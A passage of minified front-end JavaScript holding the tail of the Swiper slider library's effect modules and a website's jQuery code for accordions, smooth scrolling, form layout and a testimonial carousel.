a=Math.abs((r?-c:c)-e.translate),i=e.slidesSizesGrid[e.activeIndex];t=a<i?n.speed:a<2*i?1.5*n.speed:2.5*n.speed}}else if(n.freeMode.sticky)return void e.slideToClosest();n.freeMode.momentumBounce&&h?(e.updateProgress(p),e.setTransition(t),e.setTranslate(c),e.transitionStart(!0,e.swipeDirection),e.animating=!0,s.transitionEnd((()=>{e&&!e.destroyed&&l.allowMomentumBounce&&(a("momentumBounce"),e.setTransition(n.speed),setTimeout((()=>{e.setTranslate(p),s.transitionEnd((()=>{e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(a("_freeModeNoMomentumRelease"),e.updateProgress(c),e.setTransition(t),e.setTranslate(c),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,s.transitionEnd((()=>{e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(c),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(n.freeMode.sticky)return void e.slideToClosest();n.freeMode&&a("_freeModeNoMomentumRelease")}(!n.freeMode.momentum||d>=n.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}}}})},function({swiper:e,extendParams:t}){let a,i,n;t({grid:{rows:1,fill:"column"}}),e.grid={initSlides:t=>{const{slidesPerView:s}=e.params,{rows:r,fill:o}=e.params.grid;i=a/r,n=Math.floor(t/r),a=Math.floor(t/r)===t/r?t:Math.ceil(t/r)*r,"auto"!==s&&"row"===o&&(a=Math.max(a,s*r))},updateSlide:(t,s,r,o)=>{const{slidesPerGroup:l,spaceBetween:d}=e.params,{rows:c,fill:p}=e.params.grid;let u,h,f;if("row"===p&&l>1){const e=Math.floor(t/(l*c)),i=t-c*l*e,n=0===e?l:Math.min(Math.ceil((r-e*c*l)/c),l);f=Math.floor(i/n),h=i-f*n+e*l,u=h+f*a/c,s.css({"-webkit-order":u,order:u})}else"column"===p?(h=Math.floor(t/c),f=t-h*c,(h>n||h===n&&f===c-1)&&(f+=1,f>=c&&(f=0,h+=1))):(f=Math.floor(t/i),h=t-f*i);s.css(o("margin-top"),0!==f?d&&`${d}px`:"")},updateWrapperSize:(t,i,n)=>{const{spaceBetween:s,centeredSlides:r,roundLengths:o}=e.params,{rows:l}=e.params.grid;if(e.virtualSize=(t+s)*a,e.virtualSize=Math.ceil(e.virtualSize/l)-s,e.$wrapperEl.css({[n("width")]:`${e.virtualSize+s}px`}),r){i.splice(0,i.length);const t=[];for(let a=0;a<i.length;a+=1){let n=i[a];o&&(n=Math.floor(n)),i[a]<e.virtualSize+i[0]&&t.push(n)}i.push(...t)}}}},function({swiper:e}){Object.assign(e,{appendSlide:R.bind(e),prependSlide:B.bind(e),addSlide:G.bind(e),removeSlide:X.bind(e),removeAllSlides:Y.bind(e)})},function({swiper:e,extendParams:t,on:a}){t({fadeEffect:{crossFade:!1,transformEl:null}}),V({effect:"fade",swiper:e,on:a,setTranslate:()=>{const{slides:t}=e,a=e.params.fadeEffect;for(let i=0;i<t.length;i+=1){const t=e.slides.eq(i);let n=-t[0].swiperSlideOffset;e.params.virtualTranslate||(n-=e.translate);let s=0;e.isHorizontal()||(s=n,n=0);const r=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);U(a,t).css({opacity:r}).transform(`translate3d(${n}px, ${s}px, 0px)`)}},setTransition:t=>{const{transformEl:a}=e.params.fadeEffect;(a?e.slides.find(a):e.slides).transition(t),K({swiper:e,duration:t,transformEl:a,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:a}){t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),V({effect:"cube",swiper:e,on:a,setTranslate:()=>{const{$el:t,$wrapperEl:a,slides:i,width:n,height:s,rtlTranslate:r,size:o,browser:l}=e,c=e.params.cubeEffect,p=e.isHorizontal(),u=e.virtual&&e.params.virtual.enabled;let h,f=0;c.shadow&&(p?(h=a.find(".swiper-cube-shadow"),0===h.length&&(h=d('<div class="swiper-cube-shadow"></div>'),a.append(h)),h.css({height:`${n}px`})):(h=t.find(".swiper-cube-shadow"),0===h.length&&(h=d('<div class="swiper-cube-shadow"></div>'),t.append(h))));for(let e=0;e<i.length;e+=1){const t=i.eq(e);let a=e;u&&(a=parseInt(t.attr("data-swiper-slide-index"),10));let n=90*a,s=Math.floor(n/360);r&&(n=-n,s=Math.floor(-n/360));const l=Math.max(Math.min(t[0].progress,1),-1);let h=0,m=0,g=0;a%4==0?(h=4*-s*o,g=0):(a-1)%4==0?(h=0,g=4*-s*o):(a-2)%4==0?(h=o+4*s*o,g=o):(a-3)%4==0&&(h=-o,g=3*o+4*o*s),r&&(h=-h),p||(m=h,h=0);const v=`rotateX(${p?0:-n}deg) rotateY(${p?n:0}deg) translate3d(${h}px, ${m}px, ${g}px)`;if(l<=1&&l>-1&&(f=90*a+90*l,r&&(f=90*-a-90*l)),t.transform(v),c.slideShadows){let e=p?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),a=p?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=d(`<div class="swiper-slide-shadow-${p?"left":"top"}"></div>`),t.append(e)),0===a.length&&(a=d(`<div class="swiper-slide-shadow-${p?"right":"bottom"}"></div>`),t.append(a)),e.length&&(e[0].style.opacity=Math.max(-l,0)),a.length&&(a[0].style.opacity=Math.max(l,0))}}if(a.css({"-webkit-transform-origin":`50% 50% -${o/2}px`,"transform-origin":`50% 50% -${o/2}px`}),c.shadow)if(p)h.transform(`translate3d(0px, ${n/2+c.shadowOffset}px, ${-n/2}px) rotateX(90deg) rotateZ(0deg) scale(${c.shadowScale})`);else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),a=c.shadowScale,i=c.shadowScale/t,n=c.shadowOffset;h.transform(`scale3d(${a}, 1, ${i}) translate3d(0px, ${s/2+n}px, ${-s/2/i}px) rotateX(-90deg)`)}const m=l.isSafari||l.isWebView?-o/2:0;a.transform(`translate3d(0px,0,${m}px) rotateX(${e.isHorizontal()?0:f}deg) rotateY(${e.isHorizontal()?-f:0}deg)`)},setTransition:t=>{const{$el:a,slides:i}=e;i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.cubeEffect.shadow&&!e.isHorizontal()&&a.find(".swiper-cube-shadow").transition(t)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:e,extendParams:t,on:a}){t({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),V({effect:"flip",swiper:e,on:a,setTranslate:()=>{const{slides:t,rtlTranslate:a}=e,i=e.params.flipEffect;for(let n=0;n<t.length;n+=1){const s=t.eq(n);let r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));const o=s[0].swiperSlideOffset;let l=-180*r,d=0,c=e.params.cssMode?-o-e.translate:-o,p=0;if(e.isHorizontal()?a&&(l=-l):(p=c,c=0,d=-l,l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,i.slideShadows){let t=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),a=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===t.length&&(t=Q(i,s,e.isHorizontal()?"left":"top")),0===a.length&&(a=Q(i,s,e.isHorizontal()?"right":"bottom")),t.length&&(t[0].style.opacity=Math.max(-r,0)),a.length&&(a[0].style.opacity=Math.max(r,0))}const u=`translate3d(${c}px, ${p}px, 0px) rotateX(${d}deg) rotateY(${l}deg)`;U(i,s).transform(u)}},setTransition:t=>{const{transformEl:a}=e.params.flipEffect;(a?e.slides.find(a):e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),K({swiper:e,duration:t,transformEl:a})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:a}){t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),V({effect:"coverflow",swiper:e,on:a,setTranslate:()=>{const{width:t,height:a,slides:i,slidesSizesGrid:n}=e,s=e.params.coverflowEffect,r=e.isHorizontal(),o=e.translate,l=r?t/2-o:a/2-o,d=r?s.rotate:-s.rotate,c=s.depth;for(let e=0,t=i.length;e<t;e+=1){const t=i.eq(e),a=n[e],o=(l-t[0].swiperSlideOffset-a/2)/a*s.modifier;let p=r?d*o:0,u=r?0:d*o,h=-c*Math.abs(o),f=s.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(s.stretch)/100*a);let m=r?0:f*o,g=r?f*o:0,v=1-(1-s.scale)*Math.abs(o);Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(p)<.001&&(p=0),Math.abs(u)<.001&&(u=0),Math.abs(v)<.001&&(v=0);const w=`translate3d(${g}px,${m}px,${h}px)  rotateX(${u}deg) rotateY(${p}deg) scale(${v})`;if(U(s,t).transform(w),t[0].style.zIndex=1-Math.abs(Math.round(o)),s.slideShadows){let e=r?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),a=r?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=Q(s,t,r?"left":"top")),0===a.length&&(a=Q(s,t,r?"right":"bottom")),e.length&&(e[0].style.opacity=o>0?o:0),a.length&&(a[0].style.opacity=-o>0?-o:0)}}},setTransition:t=>{const{transformEl:a}=e.params.coverflowEffect;(a?e.slides.find(a):e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:e,extendParams:t,on:a}){t({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const i=e=>"string"==typeof e?e:`${e}px`;V({effect:"creative",swiper:e,on:a,setTranslate:()=>{const{slides:t}=e,a=e.params.creativeEffect,{progressMultiplier:n}=a;for(let s=0;s<t.length;s+=1){const r=t.eq(s),o=r[0].progress,l=Math.min(Math.max(r[0].progress,-a.limitProgress),a.limitProgress),d=r[0].swiperSlideOffset,c=[e.params.cssMode?-d-e.translate:-d,0,0],p=[0,0,0];let u=!1;e.isHorizontal()||(c[1]=c[0],c[0]=0);let h={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};l<0?(h=a.next,u=!0):l>0&&(h=a.prev,u=!0),c.forEach(((e,t)=>{c[t]=`calc(${e}px + (${i(h.translate[t])} * ${Math.abs(l*n)}))`})),p.forEach(((e,t)=>{p[t]=h.rotate[t]*Math.abs(l*n)})),r[0].style.zIndex=-Math.abs(Math.round(o))+t.length;const f=c.join(", "),m=`rotateX(${p[0]}deg) rotateY(${p[1]}deg) rotateZ(${p[2]}deg)`,g=l<0?`scale(${1+(1-h.scale)*l*n})`:`scale(${1-(1-h.scale)*l*n})`,v=l<0?1+(1-h.opacity)*l*n:1-(1-h.opacity)*l*n,w=`translate3d(${f}) ${m} ${g}`;if(u&&h.shadow||!u){let e=r.children(".swiper-slide-shadow");if(0===e.length&&h.shadow&&(e=Q(a,r)),e.length){const t=a.shadowPerProgress?l*(1/a.limitProgress):l;e[0].style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const b=U(a,r);b.transform(w).css({opacity:v}),h.origin&&b.css("transform-origin",h.origin)}},setTransition:t=>{const{transformEl:a}=e.params.creativeEffect;(a?e.slides.find(a):e.slides).transition(t).find(".swiper-slide-shadow").transition(t),K({swiper:e,duration:t,transformEl:a,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:a}){t({cardsEffect:{slideShadows:!0,transformEl:null}}),V({effect:"cards",swiper:e,on:a,setTranslate:()=>{const{slides:t,activeIndex:a}=e,i=e.params.cardsEffect,{startTranslate:n,isTouched:s}=e.touchEventsData,r=e.translate;for(let o=0;o<t.length;o+=1){const l=t.eq(o),d=l[0].progress,c=Math.min(Math.max(d,-4),4);let p=l[0].swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&e.$wrapperEl.transform(`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(p-=t[0].swiperSlideOffset);let u=e.params.cssMode?-p-e.translate:-p,h=0;const f=-100*Math.abs(c);let m=1,g=-2*c,v=8-.75*Math.abs(c);const w=(o===a||o===a-1)&&c>0&&c<1&&(s||e.params.cssMode)&&r<n,b=(o===a||o===a+1)&&c<0&&c>-1&&(s||e.params.cssMode)&&r>n;if(w||b){const e=(1-Math.abs((Math.abs(c)-.5)/.5))**.5;g+=-28*c*e,m+=-.5*e,v+=96*e,h=-25*e*Math.abs(c)+"%"}if(u=c<0?`calc(${u}px + (${v*Math.abs(c)}%))`:c>0?`calc(${u}px + (-${v*Math.abs(c)}%))`:`${u}px`,!e.isHorizontal()){const e=h;h=u,u=e}const x=`\n        translate3d(${u}, ${h}, ${f}px)\n        rotateZ(${g}deg)\n        scale(${c<0?""+(1+(1-m)*c):""+(1-(1-m)*c)})\n      `;if(i.slideShadows){let e=l.find(".swiper-slide-shadow");0===e.length&&(e=Q(i,l)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(c)-.5)/.5,0),1))}l[0].style.zIndex=-Math.abs(Math.round(d))+t.length,U(i,l).transform(x)}},setTransition:t=>{const{transformEl:a}=e.params.cardsEffect;(a?e.slides.find(a):e.slides).transition(t).find(".swiper-slide-shadow").transition(t),K({swiper:e,duration:t,transformEl:a})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}];return H.use(Z),H})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var e=$(this).parent(".accordion-wrap");return e.children(".accordion-slide").slideToggle(),e.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);if((e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:e.offset().top},1e3),!1}}))})),$(window).load((function(){$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){if(window.desktop){var e=$(".testimonial").outerHeight(),t=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").outerHeight(e+t)}}}})})),$(document).ready((function(){calculateGutter("page-header","header-gutter-left"),calculateGutter("content","content-gutter-right"),$(document).foundation("equalizer","reflow"),$(window).load((function(){if($(".flexslider").flexslider({animation:"slide"}),$(".flex-direction-nav").length){var e=$(".flex-direction-nav");e.detach(),$(".banner .row .arrows .banner-heading").append(e)}})),setDataSelect(),detachCouponH1(),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".off-canvas-menu").html()&&offCanvasLinkCopy(),FastClick.attach(document.body),determineWindowSize(),$(window).resize((function(){$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container")),1==window.desktop&&(calculateGutter("page-header","header-gutter-left"),calculateGutter("content","content-gutter-right"))}))}));var calculateGutter=function(e,t){var a=($(window).width()-$("."+e+" .row").width())/2;$("."+t).css("width",a)};if($(".testimonial-slider").length){$(".testimonial-slider").addClass("swiper"),$(".testimonial-slider").wrapInner('<div class="swiper-wrapper"></div>'),$(".testimonial-slider blockquote").wrap('<div class="swiper-slide"></div>'),$(".testimonial-slider").append('<div class="swiper-pagination"></div>');new Swiper(".testimonial-slider",{autoplay:!0,slidesPerView:1,loop:!0,spaceBetween:100,pagination:{el:".swiper-pagination",clickable:!0}})}